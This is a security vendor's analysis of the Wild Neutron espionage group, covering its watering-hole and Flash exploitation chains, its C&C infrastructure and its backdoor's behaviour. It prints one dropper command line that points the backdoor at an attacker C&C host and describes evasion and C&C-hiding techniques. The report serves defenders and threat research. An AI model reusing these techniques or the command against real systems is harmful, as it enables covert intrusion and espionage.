and, in the aftermath, the threat actor went dark for almost one year.

#WildNeutron is a powerful entity engaged in espionage, possibly for economic reasons

[Tweet](https://twitter.com/share?url=https%3A%2F%2Fsecurelist.com%2Fwild-neutron-economic-espionage-threat-actor-returns-with-new-tricks%2F71275%2F&text=%23WildNeutron+is+a+powerful+entity+engaged+in+espionage%2C+possibly+for+economic+reasons)

In late 2013 and early 2014 the attacks resumed and continued throughout 2015. Targets of the new attacks include:

- Law firms
- Bitcoin-related companies
- Investment companies
- Large company groups often involved in M&A deals
- IT companies
- Healthcare companies
- Real estate companies
- Individual users

The focus of these attacks suggests this is not a nation-state sponsored actor. However, the use of zero-days, multi-platform malware as well as other techniques makes us believe it's a powerful entity engaged in espionage, possibly for economic reasons.

# **Older (2013) campaigns**

During the 2013 attacks, the Wild Neutron actor successfully compromised and leveraged the website **www.iphonedevsdk[.]com**, which is an iPhone developers forum.

The attackers injected a script into the forum that redirected visitors to another website (**min.liveanalytics[.]org** – *currently SINKHOLED by Kaspersky Lab*) that hosted a Java zero-day exploit. A similar attack was also found in another forum dedicated to Linux developers: **fedoraforum[.]org**. For a more detailed analysis of these 2013 attacks, see Eric Romang's blog: http://eromang.zataz.com/2013/02/20/facebook-apple-twitter-watering-holeattack-additional-informations/.

Other forums compromised by the Wild Neutron group and identified by reports from the Kaspersky Security Network include:

- expatforum.com
- mygsmindia.com
- forum.samdroid.net
- emiratesmac.com
- forums.kyngdvb.com
- community.flexispy.com
- ansar1.infoIn particular, two of these stand out: "**community.flexispy[.]com**" and "**ansar1[.]info**". The first one is a community ran by Flexispy, a company that sells spyware for mobile devices. The second one is a Jihadist forum that is currently closed.



## *ansar1[.]info was injected by Wild Neutron in 2013*

Back in 2013, the attackers also leveraged a Mac OS X backdoor, known as OSX/Pintsized. This is also described in more detail in Eric Romang's excellent blog:

http://eromang.zataz.com/2013/03/24/osx-pintsized-backdoor-additional-details/. The same backdoor, compiled for Win32, is still being used in the 2015 attacks.

#WildNeutron is one of the most unusual APT group we've analysed and tracked

[Tweet](https://twitter.com/share?url=https%3A%2F%2Fsecurelist.com%2Fwild-neutron-economic-espionage-threat-actor-returns-with-new-tricks%2F71275%2F&text=%23WildNeutron+is+one+of+the+most+unusual+APT+group+we%26%238217%3Bve+analysed+and+tracked)

Some of the more prominent victims of the 2013 attack include Twitter, Facebook, Apple and Microsoft. These breaches were [covered widely by the press](https://www.reuters.com/article/us-apple-hackers-idUSBRE91I10920130219) and some affect companies, issued statements on the incident (see [Facebook's statement](https://www.facebook.com/notes/facebook-security/protecting-people-on-facebook/10151249208250766)).

The targeting of major IT companies like Facebook, Twitter, Apple and Microsoft is unusual, however, it's not entirely unique. The lack of victims in other sectors, such as diplomatic or government institutions, is however quite unusual. This makes us believe this is not a nationstate sponsored attack.# **Technical analysis**

The malware set used by the Wild Neutron threat actor has several component groups, including:

- A main backdoor module that initiates the first communication with C&C server
- Several information gathering modules
- Exploitation tools
- SSH-based exfiltration tools
- Intermediate loaders and droppers that decrypt and run the payloads

Although customized, some of the modules seem to be heavily based on open source tools (e.g. the password dumper resembles the code of Mimikatz and Pass-The-Hash Toolkit) and commercial malware (HTTPS proxy module is practically identical to the one that is used by Hesperbot).

Although customized, some of the modules seem to be heavily based on open source tools #WildNeutron

[Tweet](https://twitter.com/share?url=https%3A%2F%2Fsecurelist.com%2Fwild-neutron-economic-espionage-threat-actor-returns-with-new-tricks%2F71275%2F&text=Although+customized%2C+some+of+the+modules+seem+to+be+heavily+based+on+open+source+tools+%23WildNeutron)

All C&C communication is encrypted with a custom protocol. Dropped executables, as well as some of the hardcoded strings are usually obfuscated with XOR (depends on bot version). The main backdoor module contains a number of evasion techniques, designed to detect or time out sandboxes and emulation engines.

## **Exploitation – 2015**

The initial infection vector from the 2014-2015 attacks is still unknown, although there are clear indications that the victims are exploited by a kit that leverages an unknown Flash Player exploit.

The following exploitation chain was observed in one of the attacks:

#### **Site** hxxp://cryptomag.mediasource.ch/

**Paths** /favicon.ico /msie9html5.jpg /loader-large.gif /bootstrap.min.css /stats.js?d=1434374526478 /autoload.js?styleid=20&langid=5&sid=883f2efa&d=1434374526 /banner.html?styleid=19&langid=23&sid=883f2efa&d=1434374526 /883f2efa/bniqligx.swf?styleid=4&langid=6&sid=883f2efa&d=1434374533 /883f2efa/pzixfgne?styleid=5&langid=25&sid=883f2efa&d=1434374533 /883f2efa/bniqligx.swf?styleid=4&langid=6&sid=883f2efa&d=1434374533/ /background.jpgThe subdomain **cryptomag.mediasource[.]ch** appears to have been created for this attack; it pointed to an IP address associated with other Wild Neutron C&Cs, highlighted in red below:

| <b>Host</b>              | ÷ | IP           | ÷ | Country   | ٠ | <b>Firstseen</b>    | ÷ | Lastseen            | ٠ |              | Countseen<br>٠ |
|--------------------------|---|--------------|---|-----------|---|---------------------|---|---------------------|---|--------------|----------------|
| app.cloudprotect.eu      |   | 66.55.133.89 |   | <b>US</b> |   | 2015-06-30 12:52:20 |   | 2015-07-05 05:39:05 |   | 6            | ♠              |
| cryptomag.mediasource.ch |   | 66.55.133.89 |   | US        |   | 2015-06-30 13:01:17 |   | 2015-07-05 05:39:16 |   | 5            | ◚              |
| ealertonline com         |   | 66.55.133.89 |   | US        |   | 2015-01-20 19:58:52 |   | 2015-01-20 19:58:52 |   | 0            | E              |
| hyperads.net             |   | 66 55 133 89 |   | US        |   | 2014-11-27 12:59:51 |   | 2015-03-14 18:16:43 |   | $\mathbf{2}$ | ′              |
| secure.pdf-info.com      |   | 66.55.133.89 |   | US        |   | 2015-04-24 04:05:17 |   | 2015-06-25 04:38:56 |   | 59           | ◚              |
| ssl.cloudprotect.eu      |   | 66.55.133.89 |   | US        |   | 2015-05-29 07:21:17 |   | 2015-07-05 05:40:17 |   | 13           | ′              |
| www.hyperads.net         |   | 66.55.133.89 |   | US        |   | 2014-02-27 08:14:24 |   | 2014-02-27 08:14:35 |   | 4            |                |

## *Hosts resolving to 66.55.133[.]89*

While **app.cloudprotect[.]eu** and **ssl.cloudprotect[.]eu** are two known Wild Neutron C&Cs, cryptomag.mediasource[.]ch appears to have been pointed to this IP for the purpose of exploitation. Another suspicious domain can be observed above, secure.pdf-info[.]com. We haven't seen any attacks connected with his hostname yet, however, the name scheme indicates this is also malicious.

In another attack, we observed a similar exploitation chain, however hosted on a different website, hxxp://find.a-job.today/.

In both cases, the visitors browsed the website, or arrived via what appears to have been an online advertisement. From there, "autoload.js" appears in both cases, which redirects to another randomly named HTML file, which eventually loads a randomly named SWF file.

While the group used watering hole attacks in 2013, it's still unclear how victims get redirected to the exploitation kits in the new 2014-2015 attacks. Instead of Flash exploits, older Wild Neutron exploitation and watering holes used what was a Java zero-day at the end of 2012 and the beginning of 2013, detected by Kaspersky Lab products as *Exploit.Java.CVE-2012-3213.b.*

## **The main malware dropper**

The functionality of the main dropper is relatively simple: it decrypts the backdoor executable (stored as a resource and encrypted with a simple XOR 0x66), writes it to a specified path and then executes it with parameters that are hardcoded in the dropper body. One of the parameters is the URL address of the C&C server, while others contain various bot configuration options.Example parameters used by the dropper:

igfxupt.exe https://app.cloudprotect[.]eu:443 /opts resolv=logs.cloudprotect[.]eu

After executing the main backdoor, the dropper is securely deleted by overwriting its content with random numbers several times before renaming and removing the file.

## **The main backdoor (aka "Jripbot")**

This binary is executed with the URL address of the C&C server as a parameter; it can also receive an optional bot configuration. This information is then double-encrypted – first with RC4 and then with Windows CryptProtectData function – and saved to the registry.

Before performing any other activity, the malware first runs its stalling code (designed to outrun the emulators), then performs several anti-sandboxing checks and enters an infinite loop if any unwanted software running in the system is detected.

Otherwise, it gathers some basic system information:

- Version of the operating system
- If program is running under WOW64
- If current user has administrator privileges
- Which security features of Windows are enabled
- Username and computer name
- Server name and LAN group
- Information about logical drives
- System uptime and idle time
- Default web browser
- Proxy settings

Based on some of this information, malware generates a unique ID for the victim and starts the C&C communication by sending the ID value and awaiting commands.

Backdoor configuration options may include proxy server address and credentials, sleeptime/delay values and connection type, but the most interesting option is the resolv=[url] option. If this option is set, the malware generates a domain name consisting of computer name, unique ID and and the URL passed with this option; then it tries to resolve the IP address of this domain. We suspect this is the method the attackers use to send the generated UID to the C&C.

Commands from the C&C may instruct the bot to perform following actions:

- Change the current directory to the requested one
- Execute an arbitrary command in the command line
- Set the autorun value for itself in the registry- Delete the autorun value for itself in the registry
- Shred requested file (overwrite the file content with random numbers, overwrite the file name with zeroes and then delete it)
- Download file from the Internet and save it (optionally encrypted) to the disk
- Install or uninstall additional malware plugins
- Collect and send system information
- Enumerate drives
- Set sleeptime value
- Update the configuration
- Update itself
- Quit

Older versions of this backdoor, used in the 2013 attacks, had a bit more functionality:

- Password harvesting
- Port scanning
- Collecting screenshots
- Pushing files to C&C
- Reverse shell

These features were removed from the newer backdoor versions that are used in recent attacks. Instead, malware developers decided to implement a plugin mechanism and run different tools for different tasks. This suggests a clear shift towards more flexible modular architecture.

#WildNeutron hide the C&C address by encrypting it in the registry with machinedependent information

**[Tweet](https://twitter.com/share?url=https%3A%2F%2Fsecurelist.com%2Fwild-neutron-economic-espionage-threat-actor-returns-with-new-tricks%2F71275%2F&text=%23WildNeutron+hide+the+C%26amp%3BC+address+by+encrypting+it+in+the+registry+with+machine-dependent+information+)** 

In terms of functionality, the main backdoor is no different from many other Remote Access Tools (RATs). What really stands out is the attacker's carefulness to hide the C&C address, by encrypting it in the registry with machine-dependent information. Also notable is the ability to recover from a C&C shutdown by contacting a dynamically generated domain name, which only the attackers know in advance, as it is directly tied to each unique victim.

